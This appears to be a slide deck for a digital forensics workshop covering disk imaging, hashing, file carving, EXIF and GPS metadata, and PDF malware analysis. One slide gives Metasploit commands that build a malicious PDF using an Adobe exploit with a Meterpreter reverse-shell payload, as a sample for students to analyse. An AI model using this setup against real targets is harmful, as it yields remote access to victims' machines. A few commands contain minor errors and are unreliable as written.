Slide 1

dracOs Forensic Flavor
The Workshop !!
Satria Ady Pradana

Slide 2
# whoami?
Satria Ady Pradana
Junior Security Analyst at MII
Researcher at dracOS Dev Team
Interest in low level stuffs

Slide 3
Organization
Divided to some sections related to forensic stages.
Each section has objectives
Has background explanation if necessary

Slide 4
Overview
Engage in practical forensic activity
Acquisition
Disk Imaging & Hashing
Analysis
File Carving
Document Analysis
Image Analysis

Slide 5
Assumption
Have understanding of simple UNIX command (explained in previous workshop)

Slide 6
0x1 Disk Imaging & Hashing
Objectives:
Understanding disk, layout, and partition.
Can create a disk image (RAW, EWF, AFF) containing data.
View the hashes and verify the integrity of the disk image.
Can mount disk image.

Slide 7
Tools
dcfldd
Dd_rescue
dd
Libewf
AFFlib
ssdeep

Slide 8
Preliminary
$ cd /root
$ export DFW=forensic_workshop
$ mkdir $DFW && cd $DFW
$ mkdir RAW EWF AFF
$ echo –n “dracOs Forensic Workshop” > A.txt
$ cp A.txt B.txt
$ echo “!” >> B.txt

Slide 9
Disk, Layout, and Partition
Disk – storage device to store and retrieve digital information.
Layout: MBR vs GPT
Partition – regions on hard disk which can be managed by operating system separately.
Kind of non-volatile memory.

Slide 10

Viewing Partition in Linux
$ fdisk –l /dev/sda

Slide 11
Terminology
Image file
Duplicate copy of the source disk or partition.
Dump of disk or partition.
Written to file(s), not another disk.
Raw
Image is stored as is.
Commonly stored with .dd, .img
Not compressed (the size will be same as the source disk).
Do not have metadata

Slide 12
Terminology (2)
Forensic Formatted Image
Has metadata to describe the image.
Has cryptographic hash to ensure integrity.
Might be compressed.
Most known and widely used format: EWF, AFF
Split Image
Image is separated into multiple files.

Slide 13
Disk Imaging (RAW)
[1] Using dcfldd
$ dcfldd if=/dev/sdb hash=md5,sha256 hashwindow=1G md5log=$DFW/RAW/test1.md5.txt sha256log=$DFW/RAW/test1.sha256.txt hashconv=after conv=noerror,sync of=$DFW/RAW/test1.dcfldd.dd

Slide 14
Hashing &Verification of Integrity
Cryptographic Hash Function
Takes string input and returns a fixed-size alphanumeric string
Result is called as “message digest”
Used for checking integrity.
One byte change will give different result.
Md5
Create: md5sum A.txt > A.md5.txt
Verify: md5sum –c A.md5.txt
Try B.txt!

Slide 15
Sha256
Create: sha256sum A.txt > A.md5.txt
Verify: sha256sum –c A.md5.txt
Try B.txt!
Ssdeep
Create: ssdeep –b A.txt > A.sig.txt
Compare: ssdeep –bm A.sig.txt B.txt

Slide 16
Disk Imaging (RAW)
[2] dd_rescue
$ dd_rescue /dev/sdb $DFW/RAW/test2.dd
$ md5sum $DFW/RAW/test2.dd > $DFW/RAW/test2.md5.txt
$ sha256sum $DFW/RAW/test2.dd > $DFW/RAW/test2.sha256.txt

Slide 17
Disk Imaging (RAW)
[3] dd
$ dd /dev/sdb $DFW/RAW/test3.dd
$ md5sum $DFW/RAW/test3.dd > $DFW/RAW/test3.md5.txt
$ sha256sum $DFW/RAW/test3.dd > $DFW/RAW/test3.sha256.txt

Slide 18
Mounting RAW Disk Image?
Motivation, ex:
Run antivirus agains files
View files using native application
[4] mounting RAW image
$ fdisk –l $DFW/RAW/test3.dd
$ mount –o ro,noexec,loop,offset=1024 $DFW/RAW/test3.dd $DFW/mntpoint

Slide 19
Disk Imaging (EWF)
[5] Acquire to EWF E01
$ ewfacquire –d sha256 –t $DFW/test5 /dev/sdb
$ ewfverify –d sha256 –t $DFW/test5.E01
$ ewfinfo $DFW/EWF/test5.E01
[6] Convert RAW disk to EWF E01
$ ewfexport -f ewf –t $DFW/EWF/test6 $DFW/RAW/test3.dd

Slide 20
[7] Convert EWF to RAW disk
$ ewfexport -f raw –t $DFW/RAW/test7.dd $DFW/EWF/test6.E01

Slide 21
Disk Imaging (AFF)
[8] Convert RAW disk to AFF
$ affconvert –r $DFW/AFF/test8.aff $DFW/RAW/test3.dd
[9] Convert AFF to AFM
$ affconvert –a afm $DFW/AFF/test8.dd

Slide 22
Which Image suites me?
RAW / EWF / AFF ?

Slide 23
0x2 File Carving & Extraction
Objectives:
Understanding File System.
Extract data from disk image.

Slide 24
Tools
foremost
Bulk_extractor

Slide 25
Preliminary
$ cd /root
$ export DFW=forensic_workshop
$ mkdir CARVING

Slide 26
Terminology
File Carving
Process of taking “chunks” of data out of disk images, memory dumps, packet capture.
File System
Methods and data structures that an operating system uses to keep track of files on a disk or partition.
Organizing files on the disk.

Slide 27
File Systems?
Windows?
FAT, NTFS
Linux?
Ext, reiserFS, XFS
Mac?
HFS
Embedded system?
JFFS

Slide 28
File Carving
[x] Carving with Foremost
$ foremost $DFW/RAW/test3.dd
[x] Extracting with bulk_extractor
$ bulk_extractor –o $DFW/CARVING $DFW/RAW/test3.dd

Slide 29
0x3 Metadata Extraction
Analysis of Image Metadata
Objectives:
Understanding metadata.
Obtain metadata from image.

Slide 30
Tools
exiftool

Slide 31
Metadata
Information that characterizes data (document, pictures, music, etc).
Means of creation of the data
Purpose of data
Time and date of creation
Creator or author of the data
Device or host where data was created
Standard used

Slide 32
Metadata without context and point of reference make no sense.
Can be risk for privacy.

Slide 33
EXIF & Image
Exchangeable Image File
Camera record extra data besides of actual image.
When and where picture taken
What camera used.

Slide 34
Extracting EXIF Metadata
$ exiftool ibiza.jpg
$ exiftool –c “%.6f” ibiza.jpg

Slide 35

Search Location by GPS
Using OpenStreetMap to view visually
Browser to URL http://openstreetmap.org
Input 38.909833 N, 1.438667 E to search box
Click Go
See the map

Slide 36
Get JSON format data from OpenStreetmap
In Browser go to URL: http://nominatim.openstreetmap.org/reverse?format=json&lat=38.909833&lon=1.438667
In Terminal use following command:
$ curl “http://nominatim.openstreetmap.org/reverse?format=json&lat=38.909833&lon=1.438667”

Slide 37


Slide 38
0x4 Document Analysis
Objectives:
Learn & dissect simple PDF structure.
Dump malware from PDF

Slide 39
Tools
pdfid
peepdf

Slide 40
Preliminary
$ msfconsole
msf> use exploit/windows/fileformat/adobe_utilprintf
msf> set FILENAME kumpulan-link-asoy.pdf
msf> set PAYLOAD windows/meterpreter/reverse_tcp
msf> set LHOST 192.168.88.241
msf> set LPORT 13510
msf> exploit

Slide 41
General Approach
Locate suspicious tag and potentially malicious embedded code
Shellcode, VBA macros, JavaScript
Extract suspicious code segments from the file
Disassemble or shellcode if

Slide 42
Hands on
$ pdfid kumpulan-link-asoy.pdf
$ peepdf –i kumpulan-link-asoy.pdf
The rest is analysist

